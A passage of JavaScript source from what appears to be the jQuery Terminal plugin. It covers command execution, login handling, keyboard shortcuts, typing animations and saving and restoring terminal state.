                unpromise(lines.render(self.rows(), function(lines_to_show) {
                    return lines_to_show.map(process_line);
                }), function() {
                    self.flush(options);
                    if (!options.update) {
                        command_line.before(detached_output); // reinsert output
                    }
                    fire_event('onAfterRedraw');
                });
            } catch (e) {
                if (is_function(settings.exceptionHandler)) {
                    settings.exceptionHandler.call(self, e, 'TERMINAL (redraw)');
                } else {
                    alert_exception('[redraw]', e);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Function limit output lines based on outputLimit option
        // ---------------------------------------------------------------------
        function limit_lines() {
            var $lines = output.find('> div > div');
            if (settings.outputLimit >= 0) {
                var limit;
                if (settings.outputLimit === 0) {
                    limit = self.rows();
                } else {
                    limit = settings.outputLimit;
                }
                if ($lines.length + 1 > limit) {
                    var max = $lines.length - limit + 1;
                    var for_remove = $lines.slice(0, max);
                    // you can't get parent if you remove the
                    // element so we first get the parent
                    var parents = for_remove.parent();
                    for_remove.remove();
                    parents.each(function() {
                        var $self = $(this);
                        if ($self.is(':empty')) {
                            lines.unmount($self);
                            // there can be divs inside parent that
                            // was not removed
                            $self.remove();
                        }
                    });
                    lines.limit_snapshot(max);
                    return max;
                }
            }
            return $lines.length;
        }
        // ---------------------------------------------------------------------
        // :: Display user greetings or terminal signature
        // ---------------------------------------------------------------------
        function show_greetings() {
            if (settings.greetings === undefined) {
                // signature have ascii art so it's not suite for screen readers
                self.echo(self.signature, {finalize: a11y_hide, formatters: false});
            } else if (settings.greetings) {
                if (is_string(settings.greetings)) {
                    self.echo(settings.greetings);
                } else if (is_function(settings.greetings)) {
                    self.echo(function() {
                        try {
                            var defer = new $.Deferred();
                            var ret = settings.greetings.call(self, defer.resolve);
                            if (ret) {
                                defer.resolve(ret);
                            }
                            return defer.promise();
                        } catch (e) {
                            settings.greetings = null;
                            display_exception(e, 'greetings');
                        }
                    });
                } else {
                    self.error(strings().wrongGreetings);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: apply command mask to command
        // ---------------------------------------------------------------------
        function mask_command(command) {
            var mask = command_line.mask();
            switch (typeof mask) {
                case 'string':
                    return command.replace(/./g, mask);
                case 'boolean':
                    if (mask) {
                        return command.replace(/./g, settings.maskChar);
                    } else {
                        return $.terminal.escape_formatting(command);
                    }
            }
            throw new $.terminal.Exception(strings().invalidMask);
        }
        // ---------------------------------------------------------------------
        // :: Display prompt and last command
        // ---------------------------------------------------------------------
        function echo_command(command) {
            if (typeof command === 'undefined') {
                command = self.get_command();
            }
            // true will return last rendered string
            var prompt = command_line.prompt(true);
            command = mask_command(command);
            var options = {
                exec: false,
                formatters: false,
                convertLinks: false,
                finalize: function finalize(div) {
                    a11y_hide(div.addClass('terminal-command'));
                    fire_event('onEchoCommand', [div, command]);
                }
            };
            command = $.terminal.apply_formatters(command, {command: true});
            self.echo(prompt + command, options);
        }
        // ---------------------------------------------------------------------
        function have_scrollbar() {
            return filler.outerWidth() !== self.outerWidth();
        }
        // ---------------------------------------------------------------------
        // :: Helper function that restore state. Call import_view or exec
        // ---------------------------------------------------------------------
        function restore_state(spec) {
            // spec [terminal_id, state_index, command]
            var terminal = terminals.get()[spec[0]];
            if (!terminal) {
                throw new $.terminal.Exception(strings().invalidTerminalId);
            }
            var command_idx = spec[1];
            if (save_state[command_idx]) { // state exists
                terminal.import_view(save_state[command_idx]);
            } else {
                // restore state
                change_hash = false;
                var command = spec[2];
                if (command) {
                    terminal.exec(command).done(function() {
                        change_hash = true;
                        save_state[command_idx] = terminal.export_view();
                    });
                }
            }
            /*if (spec[3].length) {
                restore_state(spec[3]);
            }*/
        }
        // ---------------------------------------------------------------------
        var signals = ['AbortError', 'TimeoutError'];
        function make_label_error(label) {
            return function(err) {
                if (signals.includes(err.name) && !settings.errorOnAbort) {
                    return;
                }
                self.error('[' + label + '] ' + (err.message || err)).resume();
            };
        }
        // ---------------------------------------------------------------------
        // :: Helper function
        // ---------------------------------------------------------------------
        function maybe_update_hash() {
            if (change_hash) {
                fire_hash_change = false;
                location.hash = '#' + JSON.stringify(hash_commands);
                setTimeout(function() {
                    fire_hash_change = true;
                }, 100);
            }
        }
        // ---------------------------------------------------------------------
        // :: Wrapper over interpreter, it implements exit and catches all
        // :: exeptions from user code and displays them on the terminal
        // ---------------------------------------------------------------------
        var first_command = true;
        var resume_callbacks = [];
        function commands(command, silent, exec) {
            function init_state() {
                // execHash need first empty command too
                if (settings.historyState || settings.execHash && exec) {
                    if (!save_state.length) {
                        // first command in first terminal don't have hash
                        self.save_state();
                    } else {
                        self.save_state(null);
                    }
                }
            }
            // -----------------------------------------------------------------
            function before_async_exec() {
                // variables defined later in commands
                if (!exec) {
                    change_hash = true;
                    if (settings.historyState) {
                        self.save_state(command, false);
                    }
                    change_hash = saved_change_hash;
                }
            }
            // -----------------------------------------------------------------
            function after_exec() {
                deferred.resolve();
                fire_event('onAfterCommand', [command]);
            }
            // -----------------------------------------------------------------
            function show(result, promise) {
                // don't attempt to return terminal instance #994
                if (typeof result !== 'undefined' && result !== self) {
                    display_object(result);
                }
                after_exec();
                if (promise) {
                    self.resume();
                }
            }
            // -----------------------------------------------------------------
            function is_animation_promise(ret) {
                return is_function(ret.done || ret.then) && animating;
            }
            // -----------------------------------------------------------------
            var command_error = make_label_error('Command');
            function invoke_error(err) {
                command_error(err);
                abort_controllers = [];
            }
            function invoke() {
                // call user interpreter function
                var result = interpreter.interpreter.call(self, command, self);
                before_async_exec();
                if (result) {
                    // it should not pause when user return promise from read()
                    if (!force_awake) {
                        // typing animations need visible prompt
                        if (is_animation_promise(result)) {
                            paused = true;
                        } else if (is_promise(result)) {
                            // auto pause/resume when user return a promise
                            self.pause(settings.softPause);
                        }
                    }
                    force_awake = false;
                    // when for native Promise object work only in jQuery 3.x
                    if (is_function(result.done || result.then)) {
                        return unpromise(result, function(value) {
                            show(value, true);
                            abort_controllers = [];
                        }, invoke_error);
                    } else {
                        return $.when(result).done(show).catch(invoke_error);
                    }
                } else {
                    if (exec) {
                        command_line.refresh();
                    }
                    if (paused) {
                        resume_callbacks.push(function() {
                            // exec with resume/pause in user code
                            after_exec();
                        });
                    } else {
                        after_exec();
                    }
                    if (exec) {
                        return deferred.promise();
                    }
                }
            }
            // -----------------------------------------------------------------
            // first command store state of the terminal before the command get
            // executed
            if (first_command) {
                first_command = false;
                init_state();
            }
            try {
                // this callback can disable commands
                if (fire_event('onBeforeCommand', [command]) === false) {
                    return;
                }
                if (exec) {
                    prev_exec_cmd = command.trim();
                    prev_command = $.terminal.split_command(prev_exec_cmd);
                } else {
                    prev_command = $.terminal.split_command(command);
                }
                if (!ghost()) {
                    // exec execute this function wihout the help of cmd plugin
                    // that add command to history on enter
                    if (exec && (is_function(settings.historyFilter) &&
                                 settings.historyFilter(command) ||
                                 command.match(settings.historyFilter))) {
                        command_line.history().append(command);
                    }
                }
                var interpreter = interpreters.top();
                if (!silent && settings.echoCommand) {
                    echo_command(command);
                }
                // new promise will be returned to exec that will resolve his
                // returned promise
                var deferred = new $.Deferred();
                // we need to save sate before commands is deleyd because
                // execute_extended_command disable it and it can be executed
                // after delay
                var saved_change_hash = change_hash;
                if (command.match(/^\s*login\s*$/) && self.token(true)) {
                    before_async_exec();
                    if (self.level() > 1) {
                        self.logout(true);
                    } else {
                        self.logout();
                    }
                    after_exec();
                } else if (settings.exit && command.match(/^\s*exit\s*$/) &&
                           !in_login) {
                    before_async_exec();
                    var level = self.level();
                    if (level === 1 && self.get_token() || level > 1) {
                        if (self.get_token(true)) {
                            self.set_token(undefined, true);
                        }
                        self.pop();
                    }
                    after_exec();
                } else if (settings.clear && command.match(/^\s*clear\s*$/) &&
                           !in_login) {
                    before_async_exec();
                    self.clear();
                    after_exec();
                } else {
                    return invoke();
                }
                return deferred.promise();
            } catch (e) {
                display_exception(e, 'USER', exec);
                self.resume();
                if (exec) {
                    throw e;
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: The logout function removes Storage, disables history and runs
        // :: the login function. This function is called only when options.login
        // :: function is defined. The check for this is in the self.pop method
        // ---------------------------------------------------------------------
        function global_logout() {
            if (fire_event('onBeforeLogout', [], true) === false) {
                return;
            }
            clear_loging_storage();
            fire_event('onAfterlogout', [], true);
            self.login(global_login_fn, true, start);
        }
        // ---------------------------------------------------------------------
        function clear_loging_storage() {
            var name = self.prefix_name(true) + '_';
            storage.remove(name + 'token');
            storage.remove(name + 'login');
        }
        // ---------------------------------------------------------------------
        // :: Save the interpreter name for use with purge
        // ---------------------------------------------------------------------
        function maybe_append_name(interpreter_name) {
            var storage_key = self.prefix_name() + '_interpreters';
            var names = storage.get(storage_key);
            if (names) {
                names = JSON.parse(names);
            } else {
                names = [];
            }
            if ($.inArray(interpreter_name, names) === -1) {
                names.push(interpreter_name);
                storage.set(storage_key, JSON.stringify(names));
            }
        }
        // ---------------------------------------------------------------------
        // :: Function enables history, sets prompt, runs interpreter function
        // ---------------------------------------------------------------------
        function prepare_top_interpreter(silent) {
            var interpreter = interpreters.top();
            var name = self.prefix_name(true);
            if (!ghost()) {
                maybe_append_name(name);
            }
            var login = self.login_name(true);
            // name change history
            command_line.name(name + (login ? '_' + login : ''));
            var prompt = interpreter.prompt;
            if (is_function(prompt)) {
                prompt = context_callback_proxy(prompt);
            }
            var is_dynamic_prompt = is_function(interpreter.prompt);
            if (is_dynamic_prompt || prompt !== command_line.prompt()) {
                if (is_dynamic_prompt) {
                    // prevent flicker of old prompt until async prompt finishes
                    command_line.prompt('');
                }
                command_line.prompt(interpreter.prompt);
            }
            if (typeof interpreter.history !== 'undefined') {
                self.history().toggle(interpreter.history);
            }
            if ($.isPlainObject(interpreter.keymap)) {
                command_line.keymap(null).keymap($.extend(
                    {},
                    terminal_init_keymap,
                    $.omap(interpreter.keymap, function(name, fun) {
                        return function() {
                            var args = [].slice.call(arguments);
                            try {
                                return fun.apply(self, args);
                            } catch (e) {
                                display_exception(e, 'USER KEYMAP');
                            }
                        };
                    })
                ));
            }
            command_line.set('');
            if (!silent && is_function(interpreter.onStart)) {
                interpreter.onStart.call(self, self);
            }
        }
        // ---------------------------------------------------------------------
        function fire_event(name, args, skip_local) {
            args = (args || []).concat([self]); // create new array
            // event can be fired before interpreters are created
            var top = interpreters && interpreters.top();
            if (top && is_function(top[name]) && !skip_local) {
                try {
                    return top[name].apply(self, args);
                } catch (e) {
                    delete top[name];
                    display_exception(e, name);
                }
            } else if (is_function(settings[name])) {
                try {
                    return settings[name].apply(self, args);
                } catch (e) {
                    settings[name] = null;
                    display_exception(e, name);
                }
            }
        }
        // ---------------------------------------------------------------------
        var scroll_to_view = (function() {
            function scroll_to_view(visible) {
                if (!visible) {
                    // try catch for Node.js unit tests
                    try {
                        self.scroll_to(self.find('.cmd-cursor-line'));
                        return true;
                    } catch (e) {
                        return true;
                    }
                }
            }
            // we don't want debounce in Unit Tests
            if (typeof global !== 'undefined' && typeof global.it === 'function') {
                return scroll_to_view;
            }
            return debounce(scroll_to_view, 100, {
                leading: true,
                trailing: false
            });
        })();
        // ---------------------------------------------------------------------
        function make_cursor_visible() {
            var cursor = self.find('.cmd-cursor-line');
            return cursor.is_fully_in_viewport(self).then(scroll_to_view);
        }
        // ---------------------------------------------------------------------
        function replace_hash(state) {
            if (typeof history !== 'undefined' && history.replaceState) {
                var new_hash = '#' + JSON.stringify(state);
                var url = location.href.replace(/#.*$/, new_hash);
                history.replaceState(null, '', url);
            }
        }
        // ---------------------------------------------------------------------
        function hashchange() {
            if (fire_hash_change && settings.execHash) {
                try {
                    if (location.hash) {
                        var hash = location.hash.replace(/^#/, '');
                        hash_commands = JSON.parse(decodeURIComponent(hash));
                    } else {
                        hash_commands = [];
                    }
                    if (hash_commands.length) {
                        restore_state(hash_commands[hash_commands.length - 1]);
                    } else if (save_state[0]) {
                        self.import_view(save_state[0]);
                    }
                } catch (e) {
                    display_exception(e, 'TERMINAL');
                }
            }
        }
        // ---------------------------------------------------------------------
        function start() {
            prepare_top_interpreter();
            init_queue.resolve();
            show_greetings();
        }
        // ---------------------------------------------------------------------
        function initialize() {
            if (lines.length) {
                // for case when showing long error before init
                if (echo_delay.length) {
                    // for case when greetting is async function
                    $.when.apply($, echo_delay);
                }
            }
            function next() {
                onPause = $.noop;
                if (!was_paused && self.enabled()) {
                    // resume login if user didn't call pause in onInit
                    // if user pause in onInit wait with exec until it
                    // resume
                    self.resume(true);
                }
            }
            // was_paused flag is workaround for case when user call exec before
            // login and pause in onInit, 3rd exec will have proper timing (will
            // execute after onInit resume)
            var was_paused = false;
            if (is_function(settings.onInit)) {
                onPause = function() { // local in terminal
                    was_paused = true;
                };
                var ret;
                try {
                    ret = settings.onInit.call(self, self);
                } catch (e) {
                    display_exception(e, 'OnInit');
                } finally {
                    if (!is_promise(ret)) {
                        next();
                    } else {
                        ret.then(next).catch(function(e) {
                            display_exception(e, 'OnInit');
                            next();
                        });
                    }
                }
            }
            if (first_instance) {
                first_instance = false;
                $(window).on('hashchange', hashchange);
            }
        }
        // ---------------------------------------------------------------------
        // :: If Ghost don't store anything in localstorage
        // ---------------------------------------------------------------------
        function ghost() {
            return in_login || command_line.mask() !== false;
        }
        // ---------------------------------------------------------------------
        // :: Keydown event handler
        // ---------------------------------------------------------------------
        function user_key_down(e) {
            var result, top = interpreters.top();
            if (is_function(top.keydown)) {
                result = top.keydown.call(self, e, self);
                if (result !== undefined) {
                    return result;
                }
            } else if (is_function(settings.keydown)) {
                result = settings.keydown.call(self, e, self);
                if (result !== undefined) {
                    return result;
                }
            }
        }
        var keymap = {
            'CTRL+D': function(e, original) {
                if (!in_login) {
                    if (command_line.get() === '') {
                        if (interpreters.size() > 1 ||
                            is_function(global_login_fn)) {
                            self.pop('');
                        } else {
                            self.resume();
                        }
                    } else {
                        original();
                    }
                }
                return false;
            },
            'CTRL+C': function() {
                with_selection(function(html) {
                    if (html === '') {
                        var command = self.get_command();
                        var position = self.get_position();
                        command = command.slice(0, position) + '^C' +
                            command.slice(position + 2);
                        echo_command(command);
                        self.set_command('');
                    } else {
                        var clip = self.find('textarea');
                        text_to_clipboard(clip, process_selected_html(html));
                    }
                });
                return false;
            },
            'CTRL+L': function() {
                self.clear();
                return false;
            },
            'TAB': function(e, orignal) {
                // TODO: move this to cmd plugin
                //       add completion = array | function
                //       !!! Problem complete more then one key need terminal
                var top = interpreters.top(), completion, caseSensitive;
                if (typeof top.caseSensitiveAutocomplete !== 'undefined') {
                    caseSensitive = top.caseSensitiveAutocomplete;
                } else {
                    caseSensitive = settings.caseSensitiveAutocomplete;
                }
                if (settings.completion &&
                    get_type(settings.completion) !== 'boolean' &&
                    top.completion === undefined) {
                    completion = settings.completion;
                } else {
                    completion = top.completion;
                }
                if (completion === 'settings') {
                    completion = settings.completion;
                }
                function resolve(commands) {
                    // local copy
                    commands = commands.slice();
                    // default commands should not match for arguments
                    if (!self.before_cursor(false).match(/\s/)) {
                        if (settings.clear && $.inArray('clear', commands) === -1) {
                            commands.push('clear');
                        }
                        if (settings.exit && $.inArray('exit', commands) === -1) {
                            commands.push('exit');
                        }
                    }
                    self.complete(commands, {
                        echo: true,
                        word: settings.wordAutocomplete,
                        escape: settings.completionEscape,
                        caseSensitive: caseSensitive,
                        echoCommand: settings.doubleTabEchoCommand,
                        doubleTab: settings.doubleTab
                    });
                }
                if (completion) {
                    switch (get_type(completion)) {
                        case 'function':
                            var string = self.before_cursor(settings.wordAutocomplete);
                            if (completion.length === 3) {
                                var error = new Error(strings().comletionParameters);
                                display_exception(error, 'USER');
                                return false;
                            }
                            var result = completion.call(self, string, resolve);
                            unpromise(result, resolve, make_label_error('Completion'));
                            break;
                        case 'array':
                            resolve(completion);
                            break;
                        default:
                            throw new $.terminal.Exception(strings().invalidCompletion);
                    }
                } else {
                    orignal();
                }
                return false;
            },
            'CTRL+V': function(e, original) {
                original(e);
                self.oneTime(200, function() {
                    self.scroll_to_bottom();
                });
                return true;
            },
            'CTRL+TAB': function() {
                if (terminals.length() > 1) {
                    self.focus(false);
                    return false;
                }
            },
            'PAGEDOWN': function() {
                self.scroll(self.height());
            },
            'PAGEUP': function() {
                self.scroll(-self.height());
            }
        };
        // ---------------------------------------------------------------------
        function key_down(e) {
            // Prevent to be executed by cmd: CTRL+D, TAB, CTRL+TAB (if more
            // then one terminal)
            var result, i;
            if (animating) {
                return false;
            }
            if (self.enabled()) {
                if (!self.paused()) {
                    result = user_key_down(e);
                    if (result !== undefined) {
                        return result;
                    }
                    if (e.which !== 9) { // not a TAB
                        tab_count = 0;
                    }
                } else {
                    if (!settings.pauseEvents) {
                        result = user_key_down(e);
                        if (result !== undefined) {
                            return result;
                        }
                    }
                    if (e.which === 68 && e.ctrlKey) { // CTRL+D (if paused)
                        if (settings.pauseEvents) {
                            result = user_key_down(e);
                            if (result !== undefined) {
                                return result;
                            }
                        }
                        self.abort();
                        if (requests.length) {
                            for (i = requests.length; i--;) {
                                var r = requests[i];
                                if (r.readyState !== 4) {
                                    try {
                                        r.abort();
                                    } catch (error) {
                                        if (is_function(settings.exceptionHandler)) {
                                            settings.exceptionHandler.call(
                                                self,
                                                e,
                                                'AJAX ABORT'
                                            );
                                        } else {
                                            self.error(strings().ajaxAbortError);
                                        }
                                    }
                                }
                            }
                            requests = [];
                        }
                        self.resume();
                    }
                    // tell cmd keydown to prevent default only terminal shortcuts
                    // see #1005
                    return true;
                }
            }
        }
        // ---------------------------------------------------------------------
        function key_press(e) {
            var top = interpreters.top();
            if (enabled && (!paused || !settings.pauseEvents)) {
                if (is_function(top.keypress)) {
                    return top.keypress.call(self, e, self);
                } else if (is_function(settings.keypress)) {
                    return settings.keypress.call(self, e, self);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Typing animation generator
        // ---------------------------------------------------------------------
        function typed(finish_typing_fn, optimized) {
            return function typing_animation(message, options) {
                var formatted = $.terminal.apply_formatters(message, {
                    animation: true
                });
                formatted = $.terminal.normalize(formatted);
                var keepWords = false;
                if (options && typeof options.keepWords !== 'undefined') {
                    keepWords = options.keepWords;
                }
                if (optimized) {
                    var formatted_lines = $.terminal.split_equal(formatted, self.cols(), {
                        keepWords: keepWords
                    });
                }
                var was_animating = animating;
                animating = true;
                var prompt = self.get_prompt();
                var char_i = 0;
                var len = $.terminal.length(formatted);
                if (len > 0) {
                    var new_prompt = '';
                    if (options.prompt) {
                        new_prompt = $.terminal.apply_formatters(options.prompt, {
                            prompt: true
                        });
                    } else {
                        self.set_prompt('');
                    }
                    var bottom = self.is_bottom();
                    var line = 0;
                    if (optimized) {
                        var anim_lines = formatted_lines.map(function(formatted) {
                            return {
                                formatted: formatted,
                                chars: $.terminal.partition(formatted, {wrap: false}),
                                len: $.terminal.length(formatted)
                            };
                        });
                    } else {
                        var chars = $.terminal.partition(formatted, {wrap: false});
                    }
                    var stop;
                    var interval = setInterval(function() {
                        var formatted_line, input_chars, input_len;
                        if (!skip) {
                            if (optimized) {
                                formatted_line = anim_lines[line].formatted;
                                input_chars = anim_lines[line].chars;
                                input_len = anim_lines[line].len;
                            } else {
                                formatted_line = formatted;
                                input_chars = chars;
                                input_len = len;
                            }
                            if (input_len === 0) {
                                command_line.prompt('');
                            } else {
                                var chr = input_chars[char_i];
                                if (options.mask) {
                                    var mask = command_line.mask();
                                    if (typeof mask === 'string') {
                                        chr = mask;
                                    } else if (mask) {
                                        chr = settings.maskChar;
                                    }
                                }
                                new_prompt += chr;
                                command_line.prompt(new_prompt, {formatters: false});
                                if (bottom && (chr === '\n' || !self.is_bottom())) {
                                    self.scroll_to_bottom();
                                }
                                char_i++;
                            }
                            if (char_i === input_len && optimized) {
                                var index = self.last_index();
                                if (line === anim_lines.length - 1) {
                                    // swap prompt with line
                                    self.set_prompt(prompt);
                                } else {
                                    // clear prompt for multiline string #934
                                    self.set_prompt('');
                                }
                                var is_partial = !!output.find('.partial').length;
                                self.echo(formatted_line, $.extend({}, options, {
                                    formatters: false,
                                    finalize: null,
                                    typing: false
                                }));
                                anim_lines[line].index = index + 1;
                                new_prompt = '';
                                ++line;
                                char_i = 0;
                            }
                        } else {
                            self.skip_stop();
                            var chr_rest = $.terminal.substring(formatted, char_i, len);
                            new_prompt += chr_rest;
                            command_line.prompt(new_prompt, {formatters: false});
                            stop = true;
                        }
                        if (!stop) {
                            if (optimized) {
                                stop = line === anim_lines.length;
                            } else {
                                stop = char_i === len;
                            }
                        }
                        if (stop) {
                            clearInterval(interval);
                            if (is_partial || options.newline === false) {
                                // HACK: fix sequence of animations #930
                                var idx = self.last_index();
                                var node = output.find('[data-index="' + idx + '"]');
                                options.finalize(node);
                            } else {
                                if (optimized) {
                                    // clear old lines and make one full line
                                    // so it can wrap when you resize
                                    anim_lines.forEach(function(line) {
                                        // ignore skipped lines
                                        if (typeof line.index !== 'undefined') {
                                            self.remove_line(line.index);
                                        }
                                    });
                                }
                                finish_typing_fn(message, prompt, options);
                            }
                            if (!was_animating) {
                                animating = false;
                            }
                        }
                    }, options.delay);
                }
            };
        }
        // ---------------------------------------------------------------------
        var typed_prompt = typed(function(message, _, options) {
            self.set_prompt(message);
            options.finalize();
        }, true);
        // ---------------------------------------------------------------------
        var typed_insert = (function() {
            var helper = typed(function(message, prompt, options) {
                self.set_prompt(prompt);
                self.insert(message);
                options.finalize();
            });
            return function(prompt, command, options) {
                return helper(command, $.extend({}, options, {
                    prompt: prompt + self.get_command()
                }));
            };
        })();
        // ---------------------------------------------------------------------
        var typed_message = typed(function(message, prompt, options) {
            self.set_prompt(prompt);
            self.echo(message, $.extend({}, options, {typing: false}));
        }, true);
        // ---------------------------------------------------------------------
        var typed_enter = (function() {
            var helper = typed(function(message, prompt, options) {
                self.set_prompt(prompt);
                with_prompt(prompt, function(prompt) {
                    var command = mask_command(message);
                    prompt = $.terminal.apply_formatters(prompt, {prompt: true});
                    command = $.terminal.apply_formatters(command, {command: true});
                    var output = prompt + command;
                    options = $.extend({}, options, {
                        typing: false,
                        formatters: false,
                        convertLinks: false
                    });
                    self.echo(output, options);
                }, self);
            });
            return function(prompt, message, options) {
                return helper(message, $.extend({}, options, {
                    prompt: prompt, mask: true
                }));
            };
        })();
        // ---------------------------------------------------------------------
        function with_typing(kind, else_fn, finalize_fn) {
            return function with_typing_fn(string, options) {
                var d = new $.Deferred();
                when_ready(function ready() {
                    var locals = $.extend({
                        typing: false,
                        delay: settings.execAnimationDelay
                    }, options);
                    if (locals.typing) {
                        if (typeof string !== 'string') {
                            return d.reject(kind + ': Typing animation require string');
                        }
                        if (typeof locals.delay !== 'number' || isNaN(locals.delay)) {
                            return d.reject(kind + ': Invalid argument, delay need to' +
                                            ' be a number');
                        }
                        var p = self.typing(kind, locals.delay, string, locals);
                        p.then(function() {
                            d.resolve();
                        });
                    } else {
                        else_fn(string, locals);
                    }
                    if (is_function(finalize_fn)) {
                        finalize_fn(string, locals);
                    }
                });
                if (options && options.typing) {
                    return d.promise();
                }
                return self;
            };
        }
        // ---------------------------------------------------------------------
        // :: this even can be used to valid if user and password is valid
        // :: this is additional protection when using automatic authentication
        // ---------------------------------------------------------------------
        function validate_login(user, token_or_password, callback) {
            var ret = fire_event('onBeforeLogin', [user, token_or_password]);
            return unpromise(defined(ret), callback, 'validate_login');
        }
        // ---------------------------------------------------------------------
        // :: Function changes the prompt of the command line to login
        // :: with a password and calls the user login function with
        // :: the callback that expects a token. The login is successful
        // :: if the user calls it with value that is truthy
        // ---------------------------------------------------------------------
        function authentication(auth_callback, infinite, success, error) {
            // don't store login data in history
            if (settings.history) {
                command_line.history().disable();
            }
            // so we know how many times call pop
            var level = self.level();
            // when autologin and onBeforeLogin return false
            clear_token();
            function pop_user_pass() {
                while (self.level() > level) {
                    self.pop(undefined, true);
                }
                if (settings.history) {
                    command_line.history().enable();
                }
            }
            function set_token(user, token) {
                var name = self.prefix_name(true) + '_';
                storage.set(name + 'token', token);
                storage.set(name + 'login', user);
            }
            function clear_token() {
                var name = self.prefix_name(true) + '_';
                storage.remove(name + 'token');
                storage.remove(name + 'login');
            }
            function login_callback(user, token, silent) {
                cmd_ready(function ready() {
                    var next;
                    if (token) {
                        pop_user_pass();
                        set_token(user, token);
                        in_login = false;
                        fire_event('onAfterLogin', [user, token]);
                        next = success;
                    } else {
                        if (infinite) {
                            if (!silent) {
                                self.error(strings().wrongPasswordTryAgain);
                            }
                            self.pop(undefined, true).set_mask(false);
                        } else {
                            in_login = false;
                            if (!silent) {
                                self.error(strings().wrongPassword);
                            }
                            self.pop(undefined, true).pop(undefined, true);
                        }
                        // used only to call pop in push
                        next = error;
                    }
                    if (self.paused()) {
                        self.resume();
                    }
                    // will be used internaly since users know
                    // when login success (they decide when
                    // it happen by calling the callback -
                    // this function)
                    if (is_function(next)) {
                        next();
                    }
                    self.off('terminal.autologin');
                });
            }
            self.on('terminal.autologin', function(event, user, token, silent) {
                validate_login(user, token, function(valid) {
                    if (valid !== false) {
                        login_callback(user, token, silent);
                    }
                });
            });
            self.push(function(user) {
                self.set_mask(settings.maskChar).push(function(pass) {
                    try {
                        validate_login(user, pass, function(valid) {
                            if (valid === false) {
                                pop_user_pass();
                                return;
                            }
                            self.pause();
                            try {
                                var args = [user, pass, function(token, silent) {
                                    login_callback(user, token, silent);
                                }];
                                var ret = auth_callback.apply(self, args);
                                unpromise(ret, function(token) {
                                    login_callback(user, token);
                                }, function(err) {
                                    self.pop(undefined, true).pop(undefined, true);
                                    self.error(err.message);
                                    if (is_function(error)) {
                                        error();
                                    }
                                    if (self.paused()) {
                                        self.resume();
                                    }
                                    self.off('terminal.autologin');
                                });
                            } catch (e) {
                                display_exception(e, 'AUTH');
                            }
                        });
                    } catch (e) {
                        display_exception(e, 'AUTH');
                    }
                }, {
                    prompt: strings().password + ': ',
                    name: 'password'
                });
            }, {
                prompt: strings().login + ': ',
                name: 'login'
            });
        }
        // ---------------------------------------------------------------------
        function ready(queue) {
            return function(fun) {
                queue.add(fun);
            };
        }
        // ---------------------------------------------------------------------
        function strings() {
            return $.extend(
                {},
                $.terminal.defaults.strings,
                settings && settings.strings || {}
            );
        }
        // ---------------------------------------------------------------------
        // :: 3 functions used to calculate visible padding on the terminal
        // :: they are in fact not on .terminal object only on scroller
        // :: and on cmd plugin margin-bottom, but they are all reflected
        // :: on filler object
        // ---------------------------------------------------------------------
        function get_prop_number(style, prop) {
            return parseInt(style.getPropertyValue(prop), 10) || 0;
        }
        // ---------------------------------------------------------------------
        function get_scrollbar_width() {
            var width = filler.outerWidth();
            return container_width - width;
        }
        // ---------------------------------------------------------------------
        function get_padding() {
            var style = window.getComputedStyle(filler[0]);
            function padding(name) {
                return get_prop_number(style, 'padding-' + name);
            }
            var left = padding('left');
            var right = padding('right');
            var top = padding('top');
            var bottom = padding('bottom');
            return {
                top: top,
                left: left,
                right: right,
                bottom: bottom
            };
        }
        // ---------------------------------------------------------------------
        var self = this;
        if (this.length > 1) {
            return this.each(function() {
                $.fn.terminal.call(
                    $(this),
                    init_interpreter,
                    $.extend({name: self.selector}, options)
                );
            });
        }
        var body_terminal;
        if (self.is('body,html')) {
            // terminal already exists on body
            if (self.hasClass('full-screen-terminal')) {
                var data = self.find('> .terminal').data('terminal');
                if (data) {
                    return data;
                }
            }
            body_terminal = self;
            self = $('<div/>').appendTo('body');
            $('body').addClass('full-screen-terminal');
        } else if (self.data('terminal')) {
            // terminal already exists
            return self.data('terminal');
        }
        // -----------------------------------------------------------------
        // TERMINAL METHODS
        // -----------------------------------------------------------------
        var public_api = $.omap({
            id: function() {
                return terminal_id;
            },
            // -------------------------------------------------------------
            // :: Clear the output
            // -------------------------------------------------------------
            clear: function() {
                if (fire_event('onClear') !== false) {
                    buffer.clear();
                    lines.clear(function(i) {
                        return get_node(i);
                    });
                    output[0].innerHTML = '';
                    self.prop({scrollTop: 0});
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Return a promise that is resolved when it's safe to
            // :: call export_view or flush, it wait for all async echo
            // :: to finish
            // -------------------------------------------------------------
            output_ready: function() {
                return event_hub.wait_for('async_echo_ready');
            },
            // -------------------------------------------------------------
            // :: Return an object that can be used with import_view to
            // :: restore the state
            // -------------------------------------------------------------
            export_view: function() {
                var user_export = fire_event('onExport');
                user_export = user_export || {};
                return $.extend({}, {
                    focus: enabled,
                    mask: command_line.mask(),
                    prompt: self.get_prompt(),
                    command: self.get_command(),
                    position: command_line.position(),
                    lines: clone(lines.data()),
                    interpreters: interpreters.clone(),
                    history: command_line.history().data
                }, user_export);
            },
            // -------------------------------------------------------------
            // :: Restore the state of the previous exported view
            // -------------------------------------------------------------
            import_view: function(view) {
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'import_view'));
                }
                fire_event('onImport', [view]);
                when_ready(function ready() {
                    var bottom = self.is_bottom();
                    self.set_prompt(view.prompt);
                    self.set_command(view.command);
                    command_line.position(view.position);
                    command_line.mask(view.mask);
                    if (view.focus) {
                        self.focus();
                    }
                    lines.import(clone(view.lines));
                    if (view.interpreters instanceof Stack) {
                        interpreters = view.interpreters;
                    }
                    if (settings.importHistory) {
                        command_line.history().set(view.history);
                    }
                    redraw();
                    if (bottom) {
                        self.scroll_to_bottom();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Store current terminal state
            // -------------------------------------------------------------
            save_state: function(command, ignore_hash, index) {
                // save_state.push({view:self.export_view(), join:[]});
                if (typeof index !== 'undefined') {
                    save_state[index] = self.export_view();
                } else {
                    save_state.push(self.export_view());
                }
                if (!Array.isArray(hash_commands)) {
                    hash_commands = [];
                }
                if (command !== undefined && !ignore_hash) {
                    var state = [
                        terminal_id,
                        save_state.length - 1,
                        command
                    ];
                    hash_commands.push(state);
                    maybe_update_hash();
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Execute a command, it will handle commands that do AJAX
